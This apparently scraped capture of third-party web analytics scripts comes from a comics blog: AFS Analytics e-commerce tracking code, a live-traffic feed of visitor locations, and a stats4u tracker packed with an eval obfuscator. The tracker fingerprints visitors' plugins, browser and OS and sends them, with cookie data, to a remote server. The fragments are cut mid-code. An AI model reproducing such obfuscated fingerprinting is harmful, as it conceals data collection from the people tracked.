b.hasOwnProperty("name")&&(f.name=parseInt(b.name)),b.hasOwnProperty("beacon")&&(this.ecom_beacon=h(v(b.beacon,0))));e="usr="+this.trackingid+"Pauto";e=e+"&json=1"+("&vid="+this.visitor.id);e+="&vp="+this.visitor.pl;e+="&isnew="+this.visitor.isnew;1==this.channel.flag&&(e+="&channel="+this.channel.str);0!==this.utm.id&&(e+="&utm_id="+this.utm.id,0!==this.utm.firsdate&&(e+="&utm_firstdate="+this.utm.firstdate));-1!=this.visitor.dd&&(e+="&vdd="+this.visitor.dd);-1!=this.visitor.mm&&(e+="&vmm="+this.visitor.mm);
-1!=this.visitor.yy&&(e+="&vyy="+this.visitor.yy);e+="&action="+p(a);f.hasOwnProperty("option")&&(e+="&option="+p(f.option));this.hasOwnProperty("gmt")&&(e+="&gmt="+this.gmt);("click"==a||"detail"==a||"add"==a||"remove"==a)&&f.hasOwnProperty("list")&&(e+="&list="+p(f.list));if("checkout"==a||"checkout_option"==a)f.hasOwnProperty("step")&&(e+="&step="+p(f.step)),f.hasOwnProperty("name")&&(e+="&name="+p(f.name));if("purchase"==a||"refund"==a){if(f.hasOwnProperty("id"))e+="&id="+p(f.id);else return;
f.hasOwnProperty("affiliation")&&(e+="&affiliation="+p(f.affiliation));f.hasOwnProperty("revenue")&&(e+="&revenue="+p(f.revenue));f.hasOwnProperty("currency")&&(e+="&currency="+p(f.currency));f.hasOwnProperty("tax")&&(e+="&tax="+p(f.tax));f.hasOwnProperty("shipping")&&(e+="&shipping="+p(f.shipping));f.hasOwnProperty("coupon")&&(e+="&coupon="+p(f.coupon))}if("checkout_option"!==a){if(0==k.length&&"refund"!=a&&"checkout"!=a)return;for(f=0;f<k.length;f++)b=k[f],e+="&id_"+f+"="+p(b.id),b.hasOwnProperty("name")&&
(e+="&name_"+f+"="+p(b.name)),b.hasOwnProperty("category")&&(e+="&category_"+f+"="+p(b.category)),b.hasOwnProperty("brand")&&(e+="&brand_"+f+"="+p(b.brand)),b.hasOwnProperty("variant")&&(e+="&variant_"+f+"="+p(b.variant)),b.hasOwnProperty("quantity")&&(e+="&quantity_"+f+"="+p(b.quantity)),b.hasOwnProperty("coupon")&&(e+="&coupon_"+f+"="+p(b.coupon)),b.hasOwnProperty("position")&&(e+="&position_"+f+"="+p(b.position)),b.hasOwnProperty("price")&&(e+="&price_"+f+"="+p(b.price)),b.hasOwnProperty("currency")&&
(e+="&currency_"+f+"="+p(b.currency))}e+="&items="+k.length;f="https://"+this.server+".afsanalytics.com/cgi-bin/ecom_action.cgi";"enabled"==this.ecom_beacon?(console.log("action sent via beacon"),R(f,e),this.ecommerce_enhanced_setaction_callback(null,this)):ma("POST",f,e,this.ecommerce_enhanced_setaction_callback,!1,this,!0)}}};m.prototype.ecommerce_enhanced_setoption=function(a){a.hasOwnProperty("clear")&&("yes"==h(v(a.clear,0))?this.ecom_clearproduct=1:this.ecom_clearproduct=0);a.hasOwnProperty("currencycode")&&
(this.currencycode=h(v(a.currencycode,0)));a.hasOwnProperty("beacon")&&(this.ecom_beacon=h(v(a.beacon,0)))};m.prototype.ecommerce_enhanced=function(a){if(0!=w(a)&&0!=q(a[0])){var b=C(a[0].toLowerCase());-1!=s(b,"ec:")&&(b=b.split(":"),b=C(b[1]),"addimpression"==b?"object"===typeof a[1]&&this.ecommerce_enhanced_addimpression(a[1]):"addproduct"==b?"object"===typeof a[1]&&this.ecommerce_enhanced_addproduct(a[1]):"setaction"==b?"string"===typeof a[1]&&this.ecommerce_enhanced_setaction(a[1],a[2],a[3],
null):"setoption"==b&&"object"===typeof a[1]&&this.ecommerce_enhanced_setoption(a[1]))}};var H=jb(window.AfsAnalyticsObject)&&ib(window.AfsAnalyticsObject);if(0==H)alert("AFS analytics code is not pasted on this page!");else{console.log("The analytics.js library from AFS Analytics is loaded.","01032024-0100");window[H].hello=function(a){xa("hello",a);Za(a)};window[H].getAll=function(){return k};window[H].getByName=function(a){for(var b=0;b<k.length;b++)if(k[b].get("name")==a)return k[b];return 0!=
Y?k[b]:"notfound"};window[H].create=function(a,b,c,d,e,g){var h=[];h.push("create");t(a)&&h.push(a);t(b)&&h.push(b);t(c)&&h.push(c);t(d)&&h.push(d);t(e)&&h.push(e);t(g)&&h.push(g);return Ya(h)};var mb="7z aac apk arc arj asf asx avi azw3 bin csv deb dmg doc docx epub exe flv gif gz gzip hqx ibooks jar js mobi mp2 mp3 mp4 mpg mpeg mov movie msi msp odb odf odg ods odt ogg ogv pdf phps png ppt pptx qt qtm ra ram rar rpm sea sit tar tbz tbz2 bz bz2 tgz torrent txt wav wma wmv wpd xls xlsx xml z zip".split(" "),
ia,la,k=[],Y=0,va=0,Ma=0,r=document,wa=navigator,n=window,bb=0,A=0,B=0,Wa=0,E=0,ea=0,hb=0,ja=0,La=0,Ka=0,ha=0,Z=0,fa=0,N=1,O=0,F=0,Bb="00836380|00932422|00910119|00945401|00946960|00948445|00912568|00944025|00945302",T="ontouchstart"in window,ya="ontouchmove"in window,da="onmousedown"in window,za="onmousemove"in window,ka="onbeforeunload"in window,cb="onpagehide"in window,x={};navigator.userAgent.toLowerCase().match(/(ipad|iphone|ipod)/g)&&(ka=!1);FirstTrackerName="afstracker0";var P=[{n:"create",
f:Ya}];P.push({n:"send",f:Za});P.push({n:"get",f:ub});P.push({n:"set",f:tb});P.push({n:"remove",f:vb});P.push({n:"repeatpv",f:sb});P.push({n:"ec:",f:wb});if(0==t(window[H]))alert(H+" is not defined");else{if(z(window[H]))for(var Cb in window[H].q)$a(window[H].q[Cb]);Ab(ab());window[H]=function(a,b,c,d,e,g,h){var f=[];t(a)&&(f.push(a),t(b)&&f.push(b),t(c)&&f.push(c),t(d)&&f.push(d),t(e)&&f.push(e),t(g)&&f.push(g),t(h)&&f.push(h),$a(f))}}}})(window);


--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=U5MillBE4xiwIrDL6hXD06bUeyrybWpAgBthYMxueWmCtWedgK&cookie_id=&link=https%3A%2F%2Ffourcolormedmon.blogspot.com%2F2016%2F09%2Fquesada-sugarcoats-all-harm-hes-done-to.html%3FshowComment%3D1473392604774&clientwidth=1280&clientheight=720&num=10&title=Quesada%20sugarcoats%20a&referrer=&timezone=America%2FNew_York&root=0
body_size: 860
content:
var LTF_FEED_U5MillBE4xiwIrDL6hXD06bUeyrybWpAgBthYMxueWmCtWedgK = {"a":0,"b":1765486152,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1192921675,"a":"https:\/\/fourcolormedmon.blogspot.com\/2024\/11\/tom-king-goes-to-campaign-for-leftist.html","b":"Tom King goes to cam","c":"Victoriaville","d":"ca","e":"CH","f":"browser","g":"LIN","h":"1765485429"},{"id":1192915504,"a":"https:\/\/fourcolormedmon.blogspot.com\/2007\/10\/crossovers-do-alienate-some-people.html","b":"Crossovers do aliena","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765484432"},{"id":1192910947,"a":"https:\/\/fourcolormedmon.blogspot.com\/2024\/07\/4th-captain-america-film-causing.html","b":"4th Captain America","c":"Rozzano","d":"it","e":"CH","f":"browser","g":"WIN","h":"1765483882"},{"id":1192896256,"a":"http:\/\/fourcolormedmon.blogspot.com\/2016\/01\/i-just-dont-see-why-bendis-is-worried.html?showComment=1452271304078","b":"I just don't see why","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765481420"},{"id":1192887132,"a":"https:\/\/fourcolormedmon.blogspot.com\/2025\/11\/absolute-batmans-take-on-joker-is-based.html?m=0","b":"Absolute Batman's ta","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765480203"},{"id":1192873453,"a":"http:\/\/fourcolormedmon.blogspot.com\/2011\/03\/captain-america-movie-trailer.html?m=0","b":"Captain America movi","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765477724"},{"id":1192873116,"a":"http:\/\/fourcolormedmon.blogspot.com\/2011\/03\/kimms-female-artists-exhibition.html?m=0","b":"KIMM's female artist","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765477672"},{"id":1192872551,"a":"http:\/\/fourcolormedmon.blogspot.com\/2011\/03\/less-known-hg-wells-sci-fi-story-being.html?m=0","b":"Less known H.G Wells","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765477589"},{"id":1192872364,"a":"http:\/\/fourcolormedmon.blogspot.com\/2011\/03\/bexley-manga-festival-in-london.html?m=0","b":"Bexley manga festiva","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765477565"},{"id":1192872158,"a":"http:\/\/fourcolormedmon.blogspot.com\/2011\/03\/what-went-wrong-with-titans.html?m=0","b":"What went wrong with","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1765477534"}],"m":0,"o":6000,"p":"02aae668016ed0f9b867dbb90400cbc6"};

--- FILE ---
content_type: application/javascript
request_url: https://www.stats4u.net/s4u.js
body_size: 10610
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(1V(F[\'f\'])==\'2b\'){o f=K 1t();o 1d=K 1t();o 5C=0;o g=0;o 3B=K 1t();f[g]=\'1\';1d[g]=K 1t();1d[g][\'W\']=\'28\';9k[g]=\'&f=\'+f[5C]+\'&W=\'+1d[5C][\'W\'];3B[g]=K 1t();o 9i=K 1t();o 54=0;o 5R=0;o 5Q=0;o 5G=0;o 5L=0;o 4m=0;o 4g=0;o 4j=\'1\'}q(f[g]!=3j&&f[g]!=1G&&f[g]!=1S&&f[g]!=9a&&f[g]!=9B&&F.1y.5l.l(\'9w\')===-1){q(1V(F[\'3e\'])==\'2b\'){o 3e=0}G 8r(6L){o 3O="";o 39="";o 36="";o 4K=0;o 3G=(6L+\'\');39=36=0;4K=3G.1v;3o(o n=0;n<4K;n++){o c1=3G.8b(n);o 4a=V;q(c1<4b){36++}t q(c1>9r&&c1<9n){4a=3P.3U((c1>>6)|aA)+3P.3U((c1&63)|4b)}t{4a=3P.3U((c1>>12)|aF)+3P.3U(((c1>>6)&63)|4b)+3P.3U((c1&63)|4b)}q(4a!==V){q(36>39){3O+=3G.6X(39,36)}3O+=4a;39=36=n+1}}q(36>39){3O+=3G.6X(39,4K)}J 3O}G 5v(2Z){o 4W;o 3x=G(3t,5H){J(3t<<5H)|(3t>>>(32-5H))};o T=G(4F,4B){o 4v;o 4w;o 3s;o 3i;o 37;3s=(4F&5z);3i=(4B&5z);4v=(4F&4u);4w=(4B&4u);37=(4F&8Y)+(4B&8Y);q(4v&4w){J(37^5z^3s^3i)}q(4v|4w){q(37&4u){J(37^a7^3s^3i)}t{J(37^4u^3s^3i)}}t{J(37^3s^3i)}};o 7R=G(x,y,z){J(x&y)|((~x)&z)};o 7V=G(x,y,z){J(x&z)|(y&(~z))};o 81=G(x,y,z){J(x^y^z)};o 80=G(x,y,z){J(y^(x|(~z)))};o 1f=G(a,b,c,d,x,s,ac){a=T(a,T(T(7R(b,c,d),x),ac));J T(3x(a,s),b)};o 1e=G(a,b,c,d,x,s,ac){a=T(a,T(T(7V(b,c,d),x),ac));J T(3x(a,s),b)};o 1c=G(a,b,c,d,x,s,ac){a=T(a,T(T(81(b,c,d),x),ac));J T(3x(a,s),b)};o 1g=G(a,b,c,d,x,s,ac){a=T(a,T(T(80(b,c,d),x),ac));J T(3x(a,s),b)};o 8P=G(2Z){o 3a;o 3v=2Z.1v;o 5M=3v+8;o 7Y=(5M-(5M%64))/64;o 4E=(7Y+1)*16;o 2l=K 1t(4E-1);o 3u=0;o 1E=0;6F(1E<3v){3a=(1E-(1E%4))/4;3u=(1E%4)*8;2l[3a]=(2l[3a]|(2Z.8b(1E)<<3u));1E++}3a=(1E-(1E%4))/4;3u=(1E%4)*8;2l[3a]=2l[3a]|(a6<<3u);2l[4E-2]=3v<<3;2l[4E-1]=3v>>>29;J 2l};o 3D=G(3t){o 4H="",4I="",4Z,3y;3o(3y=0;3y<=3;3y++){4Z=(3t>>>(3y*8))&a8;4I="0"+4Z.a9(16);4H=4H+4I.53(4I.1v-2,2)}J 4H};o x=[];o k;o 4Y;o 5k;o 5d;o 51;o a;o b;o c;o d;o 3Y=7;o 3W=12;o 44=17;o 49=22;o 48=5;o 47=9;o 45=14;o 46=20;o 3X=4;o 3V=11;o 3K=16;o 3I=23;o 3H=6;o 3F=10;o 3L=15;o 3M=21;2Z=a5.8r(2Z);x=8P(2Z);a=a4;b=a0;c=a1;d=a2;4W=x.1v;3o(k=0;k<4W;k+=16){4Y=a;5k=b;5d=c;51=d;a=1f(a,b,c,d,x[k+0],3Y,a3);d=1f(d,a,b,c,x[k+1],3W,aa);c=1f(c,d,a,b,x[k+2],44,ab);b=1f(b,c,d,a,x[k+3],49,aj);a=1f(a,b,c,d,x[k+4],3Y,ak);d=1f(d,a,b,c,x[k+5],3W,al);c=1f(c,d,a,b,x[k+6],44,ai);b=1f(b,c,d,a,x[k+7],49,ah);a=1f(a,b,c,d,x[k+8],3Y,ad);d=1f(d,a,b,c,x[k+9],3W,ae);c=1f(c,d,a,b,x[k+10],44,af);b=1f(b,c,d,a,x[k+11],49,ag);a=1f(a,b,c,d,x[k+12],3Y,9Z);d=1f(d,a,b,c,x[k+13],3W,9Y);c=1f(c,d,a,b,x[k+14],44,9J);b=1f(b,c,d,a,x[k+15],49,9K);a=1e(a,b,c,d,x[k+1],48,9L);d=1e(d,a,b,c,x[k+6],47,9M);c=1e(c,d,a,b,x[k+11],45,9I);b=1e(b,c,d,a,x[k+0],46,9H);a=1e(a,b,c,d,x[k+5],48,9D);d=1e(d,a,b,c,x[k+10],47,9E);c=1e(c,d,a,b,x[k+15],45,9F);b=1e(b,c,d,a,x[k+4],46,9G);a=1e(a,b,c,d,x[k+9],48,9N);d=1e(d,a,b,c,x[k+14],47,9O);c=1e(c,d,a,b,x[k+3],45,9V);b=1e(b,c,d,a,x[k+8],46,9W);a=1e(a,b,c,d,x[k+13],48,9X);d=1e(d,a,b,c,x[k+2],47,9U);c=1e(c,d,a,b,x[k+7],45,9T);b=1e(b,c,d,a,x[k+12],46,9P);a=1c(a,b,c,d,x[k+5],3X,9Q);d=1c(d,a,b,c,x[k+8],3V,9R);c=1c(c,d,a,b,x[k+11],3K,9S);b=1c(b,c,d,a,x[k+14],3I,am);a=1c(a,b,c,d,x[k+1],3X,an);d=1c(d,a,b,c,x[k+4],3V,aR);c=1c(c,d,a,b,x[k+7],3K,9C);b=1c(b,c,d,a,x[k+10],3I,aS);a=1c(a,b,c,d,x[k+13],3X,aT);d=1c(d,a,b,c,x[k+0],3V,aU);c=1c(c,d,a,b,x[k+3],3K,aQ);b=1c(b,c,d,a,x[k+6],3I,aP);a=1c(a,b,c,d,x[k+9],3X,aL);d=1c(d,a,b,c,x[k+12],3V,aM);c=1c(c,d,a,b,x[k+15],3K,aN);b=1c(b,c,d,a,x[k+2],3I,aO);a=1g(a,b,c,d,x[k+0],3H,aV);d=1g(d,a,b,c,x[k+7],3F,aW);c=1g(c,d,a,b,x[k+14],3L,b3);b=1g(b,c,d,a,x[k+5],3M,b4);a=1g(a,b,c,d,x[k+12],3H,b5);d=1g(d,a,b,c,x[k+3],3F,b2);c=1g(c,d,a,b,x[k+10],3L,b1);b=1g(b,c,d,a,x[k+1],3M,aX);a=1g(a,b,c,d,x[k+8],3H,aY);d=1g(d,a,b,c,x[k+15],3F,aZ);c=1g(c,d,a,b,x[k+6],3L,b0);b=1g(b,c,d,a,x[k+13],3M,aK);a=1g(a,b,c,d,x[k+4],3H,aJ);d=1g(d,a,b,c,x[k+11],3F,au);c=1g(c,d,a,b,x[k+2],3L,av);b=1g(b,c,d,a,x[k+9],3M,aw);a=T(a,4Y);b=T(b,5k);c=T(c,5d);d=T(d,51)}o 6I=3D(a)+3D(b)+3D(c)+3D(d);J 6I.4Q()}G 3l(4M,5h){o 1X=57.1v;q(1X===0){4M=0;5h=ax}t q(1X===1){at K as(\'ao: 3l() ap aq 2 ar, 1 ay\')}J 6C.az(6C.aG()*(5h-4M+1))+4M}o 38="0";o 2O="0";G 6V(56){o 4G=H.26.l(";",56);q(4G==-1){4G=H.26.1v}J aH(H.26.6U(56,4G))}G 5x(1W){o 58=1W+"=";o 6N=58.1v;o 6M=H.26.1v;o i=0;6F(i<6M){o j=i+6N;q(H.26.6U(i,j)==58){J 6V(j)}i=H.26.l(" ",i)+1;q(i==0){aI}}J V}G 3A(1W,6S){o 3Z=3A.57;o 1X=3A.57.1v;o 4p=(1X>2)?3Z[2]:V;o 4o=(1X>3)?3Z[3]:V;o 4r=(1X>4)?3Z[4]:V;o 5c=(1X>5)?3Z[5]:1s;H.26=1W+"="+4l(6S)+((4p==V)?"":("; 4p="+4p.aE()))+((4o==V)?"":("; 4o="+4o))+((4r==V)?"":("; 4r="+4r))+((5c==1n)?"; 5c":"")}o 5e="";o 4n=K 5D();4n.96(4n.5E()+(60*8R));3A(\'6R\',1,4n);5e=5x(\'6R\');q(5e!=V){2O="1"}o 2R=3h.5j;o 2u=3h.aB;o 3S=Y.6G.4Q();o 35=(3S.l("1R")!=-1);o aC=(Y.5a.l("aD")!=-1);o 4O=((3S.l("4O")!=-1)||(3S.l("b6")!=-1));o 4T=(3S.l("4T")!=-1);o 1z=\'\';3o(o i=0;i<Y.31.1v;i++){1z+=Y.31[i].1W}o 1U=5v(3l(1,9f));1z+=Y.9d()?"6O,":"";o 1D="0";o 1H="0";o 1I="0";o 1K="0";o 1J="0";o 1B="0";o 1M="0";o 1C="0";q(1z.l("9b")!=-1){1D="1"}q(1z.l("9g")!=-1){1H="1"}q(1z.l("99")!=-1){1I="1"}q(4O){1K="1"}q(1z.l("6O")!=-1){1J="1"}q(1z.l("9h")!=-1){1B="1"}q(1z.l("9c")!=-1){1M="1"}q(1z.l("9s 9l")!=-1){1C="1"}o B="";o m=Y.6G.4Q();o 75=(m.l("9o")!=-1);o 8H=(m.l("O/1")!=-1&&m.l("4h/10")==-1);o 8K=(m.l("O/2")!=-1&&m.l("4h/20")==-1);o 7v=(m.l("O/3")!=-1&&m.l("4h/30")==-1);o 7G=(m.l("O/4")!=-1&&m.l("4h/40")==-1);o 8S=(m.l("O/5")!=-1);o 8X=(m.l("O/6")!=-1);o 90=(m.l("O/7")!=-1);o 8s=(m.l("O/8")!=-1);o 8k=(m.l("O/9")!=-1);o 6s=(m.l("O/10")!=-1);o 6p=(m.l("O/11")!=-1);o 6k=(m.l("O/12")!=-1);o 6w=(m.l("O/13")!=-1);o 4U=(m.l("O/14")!=-1);o 4U=(m.l("O/14")!=-1);o 6r=(m.l("O/15")!=-1);o 6c=(m.l("O/16")!=-1);o 5X=(m.l("O/17")!=-1);o 5Z=(m.l("O/18")!=-1);o 5T=(m.l("O/19")!=-1);o 69=(m.l("O/20")!=-1);o 66=(m.l("O/21")!=-1);o 8j=(m.l("O")!=-1);o 8x=(m.l("2Y/9")!=-1&&m.l("4X/12")!=-1);o 8N=(m.l("2Y/9")!=-1&&m.l("4X/11")!=-1);o 8G=(m.l("2Y/9")!=-1&&m.l("4X/10")!=-1);o 8A=(m.l("2Y/9")!=-1);o 8C=(m.l("2Y/8")!=-1);o 8F=(m.l("2Y")!=-1);o 4k=(m.l("4k")!=-1);o 76=(m.l("1R 4")!=-1);o 78=(m.l("1R 5")!=-1);o 70=(m.l("1R 6")!=-1);o 79=(m.l("1R 7")!=-1);o 74=(m.l("1R 8")!=-1);o 71=(m.l("1R 9")!=-1);o 72=(m.l("1R 10")!=-1);o 7a=(m.l("7d:11")!=-1);o 7i=(m.l("7c/12")!=-1);o 7m=(m.l("1R")!=-1||m.l("7d:11")!=-1||m.l("7c/12")!=-1);o 6u=(m.l("9p")!=-1);o 4R=(m.l("9q")!=-1);o 6l=(m.l("9m")!=-1);o 6i=(m.l("6g")!=-1);o 6o=(m.l("9t")!=-1);o 6x=(m.l("9z")!=-1);o 6v=(m.l("9A")!=-1);o 6t=(m.l("9y")!=-1);o 68=(m.l("9x")!=-1);o 5Y=(m.l("9j")!=-1);q(4k&&4R){B="9u 9v"}t q(4R&&!4k){B="9e"}t q(7i){B="1l 1N 1F 12"}t q(7a){B="1l 1N 1F 11"}t q(72){B="1l 1N 1F 10"}t q(71){B="1l 1N 1F 9"}t q(70){B="1l 1N 1F 6"}t q(74){B="1l 1N 1F 8"}t q(79){B="1l 1N 1F 7"}t q(78){B="1l 1N 1F 5"}t q(76){B="1l 1N 1F 4"}t q(7m){B="1l 1N 1F"}t q(66){B="R 21.0"}t q(69){B="R 20.0"}t q(5T){B="R 19.0"}t q(5Z){B="R 18.0"}t q(5X){B="R 17.0"}t q(6c){B="R 16.0"}t q(6r){B="R 15.0"}t q(4U){B="R 14.0"}t q(6w){B="R 13.0"}t q(6k){B="R 12.0"}t q(6p){B="R 11.0"}t q(6s){B="R 10.0"}t q(8H){B="R 1.0"}t q(8K){B="R 2.0"}t q(7v){B="R 3.0"}t q(7G){B="R 4.0"}t q(8S){B="R 5.0"}t q(8X){B="R 6.0"}t q(90){B="R 7.0"}t q(8s){B="R 8.0"}t q(8k){B="R 9.0"}t q(8j){B="R"}t q(8x){B="3k 12"}t q(8N){B="3k 11"}t q(8G){B="3k 10"}t q(8A){B="3k 9"}t q(8C){B="3k 8"}t q(8F){B="3k"}t q(75){B="dJ"}t q(6u){B="dI"}t q(6l){B="dK"}t q(6i){B="6g"}t q(6o){B="dL"}t q(6x){B="dM"}t q(6v){B="dH"}t q(6t){B="dG"}t q(68){B="dC"}t q(5Y){B="dB"}o I="";o 6z=(m.l("1j 1T 5.1")!=-1||m.l("1j 1T 5.2")!=-1);o 7n=(m.l("1j 1T 5.0")!=-1);o 6q=(m.l("1j 1T 6.0")!=-1);o 61=(m.l("1j 1T 6.1")!=-1);o 67=(m.l("1j 1T 6.2")!=-1||m.l("1j 1T 6.3")!=-1);o 65=(m.l("1j 1T 10.")!=-1);o 7J=(m.l("1j 1T")!=-1);o 8E=(m.l("1j 98")!=-1||m.l("dD")!=-1);o 8D=(m.l("1j 95")!=-1);o 8z=(m.l("dE")!=-1||m.l("dF")!=-1);o 8B=(m.l("dN")!=-1);o 8M=(m.l("dO")!=-1);o 8L=(m.l("dX")!=-1||m.l("4T")!=-1);o 8I=(m.l("dW")!=-1);o 8y=(m.l("dY")!=-1);o 8n=(m.l("dZ")!=-1||m.l("e0")!=-1||m.l("dV")!=-1||m.l("dU")!=-1||m.l("dQ")!=-1||m.l("dP")!=-1||m.l("dR")!=-1);o 8m=(m.l("dS")!=-1||m.l("dT")!=-1||m.l("1j ce")!=-1||m.l("2Y 6H")!=-1||m.l("1j ce; 6d;")!=-1||m.l("1j ce; dA")!=-1);o 8i=(m.l("dz")!=-1);o 8p=(m.l("dh")!=-1);o 8v=(m.l("dg")!=-1);o 8t=(m.l("di")!=-1);o 8O=(m.l("dj")!=-1);o 93=(m.l("dk")!=-1);o 91=(m.l("df 9.5")!=-1||m.l("de")!=-1||m.l("e2")!=-1||m.l("d9")!=-1||m.l("db")!=-1||m.l("dc")!=-1||m.l("dd")!=-1||m.l("dl")!=-1||m.l("dm")!=-1||m.l(" 6H")!=-1||m.l("dv")!=-1||m.l("du")!=-1||m.l("dw")!=-1||m.l("dx")!=-1||m.l("dy")!=-1||m.l("dt")!=-1||m.l("ds")!=-1||m.l("do")!=-1||m.l("dn")!=-1||m.l("dp-r|dq")!=-1||m.l("dr")!=-1||m.l("e1")!=-1||m.l("ep")!=-1||m.l("eB")!=-1||m.l("eC")!=-1||m.l("eD")!=-1||m.l("eE")!=-1||m.l("eA")!=-1||m.l("ez")!=-1||m.l("ev")!=-1||m.l("eu")!=-1||m.l("ew")!=-1||m.l("6y")!=-1||m.l("eG")!=-1||m.l("ex")!=-1||m.l("ey")!=-1||m.l("eF")!=-1||m.l("eL")!=-1||m.l("eI")!=-1||m.l("eJ")!=-1||m.l("eH")!=-1||m.l("c-eb")!=-1||m.l("ea")!=-1||m.l("ec-x")!=-1||m.l("ed")!=-1||m.l("ee")!=-1||m.l("e9")!=-1||m.l("et")!=-1||m.l("e3")!=-1||m.l("e5")!=-1||m.l("e6")!=-1||m.l("e7")!=-1||m.l("ef:")!=-1||m.l("eg")!=-1||m.l("eq")!=-1||m.l("er")!=-1||m.l("en")!=-1||m.l("em")!=-1||m.l("ei")!=-1||m.l("eh")!=-1||m.l("ej")!=-1||m.l("ek")!=-1||m.l("el")!=-1||m.l("eo")!=-1||m.l("e4")!=-1||m.l("e8")!=-1||m.l("es")!=-1||m.l("eK")!=-1||m.l("eM-da")!=-1||m.l("d7")!=-1||m.l("-bM")!=-1||m.l("bL")!=-1||m.l("-77")!=-1||m.l("4P")!=-1||m.l("bN")!=-1||m.l("bO")!=-1||m.l("bQ")!=-1||m.l("bP")!=-1||m.l("bK")!=-1||m.l("bJ")!=-1||m.l("bE ")!=-1||m.l("bD")!=-1||m.l("bF")!=-1||m.l("bG")!=-1||m.l("bI")!=-1||m.l("i;bH")!=-1||m.l("bR")!=-1||m.l("d8")!=-1||m.l("bS")!=-1||m.l("c3")!=-1||m.l("c2")!=-1||m.l("c4")!=-1||m.l("c5")!=-1||m.l("c6")!=-1||m.l("c0")!=-1||m.l("bZ")!=-1||m.l("bU")!=-1||m.l("bT")!=-1||m.l("bV")!=-1||m.l("bW")!=-1||m.l("bY")!=-1||m.l("bX")!=-1||m.l("bC")!=-1||m.l("b7")!=-1||m.l("bB")!=-1||m.l("bh")!=-1||m.l("bg-77")!=-1||m.l("bi")!=-1||m.l("bj")!=-1||m.l("4P")!=-1||m.l("bl")!=-1||m.l("bk")!=-1||m.l("bf ")!=-1||m.l("be")!=-1||m.l("b9")!=-1||m.l("b8")!=-1||m.l("ba")!=-1||m.l("bb")!=-1||m.l("p-bd")!=-1||m.l("bc")!=-1||m.l("bm")!=-1||m.l("bn")!=-1||m.l("bx")!=-1||m.l("bw")!=-1||m.l("4P")!=-1||m.l("by")!=-1||m.l("bz")!=-1||m.l("bA ")!=-1||m.l("bv")!=-1||m.l("bu")!=-1||m.l("6y")!=-1||m.l("bp")!=-1||m.l("bo bq")!=-1||m.l("6h.br")!=-1||m.l("6h.bt")!=-1||m.l("bs")!=-1||m.l("6d")!=-1||m.l("c7")!=-1||m.l("c8")!=-1||m.l("cO")!=-1||m.l("cN")!=-1||m.l("cP")!=-1||m.l("cQ")!=-1||m.l("cR")!=-1||m.l("cM")!=-1);q(6z){I="1A cL"}t q(7n){I="1A 5u"}t q(6q){I="1A cG"}t q(61){I="1A 7"}t q(67){I="1A 8"}t q(65){I="1A 10"}t q(7J){I="1A cF"}t q(8E){I="1A 98"}t q(8D){I="1A 95"}t q(8z){I="cH 5f X"}t q(8B){I="cI 5f X"}t q(8M){I="cK"}t q(8L){I="cJ"}t q(8I){I="cS"}t q(8y){I="cT"}t q(8n){I="d3 5f"}t q(8m){I="1A 94"}t q(8i){I="d2 d4"}t q(8p){I="d5 8u"}t q(8v){I="d6 8u"}t q(8t){I="d1 d0 4A"}t q(8O){I="cV 4A"}t q(93){I="cU 4A"}t q(91){I="cW 94 4A"}o 1k=\'\';3o(o u=0;u<Y.31.1v;u++){q(u==0){1k=Y.31[u].1W+\'=\'+Y.31[u].8W}t{1k=1k+\'|\'+Y.31[u].1W+\'=\'+Y.31[u].8W}}1k=cX(1k);o 3w=1s;G 52(2w,3r){1a{P.4D(K 4N())}1b(e){1a{P.4D(K 2h("1l.2g"))}1b(e){1a{P.4D(K 2h("4J.2g"))}1b(e){P.4D(V)}}}M=P.1v-1;q(P[M]){q(3w==1s){P[M].3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[2w]+\'&W=\'+1d[2w][\'W\']+\'&7I=1&7N=\'+38+\'&7M=\'+2O+\'&4S=\'+2R+\'&5g=\'+2u+\'&1D=\'+1D+\'&1H=\'+1H+\'&5F=\'+4l(H.5O)+\'&1I=\'+1I+\'&1K=\'+1K+\'&1J=\'+1J+\'&1B=\'+1B+\'&1M=\'+1M+\'&1C=\'+1C+\'&7L=\'+Y.5a+\'&7K=\'+7B(Y.7A)+\'&7s=\'+Y.7r+\'&4t=\'+Y.4t+\'&B=\'+B+\'&I=\'+I+\'&3b=\'+1U+\'&1k=\'+1k,1n);3w=1n}t{q(f[g]!=3j&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2P"&&f[g]!="1S"&&f[g]!="2f"&&f[g]!="2W"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!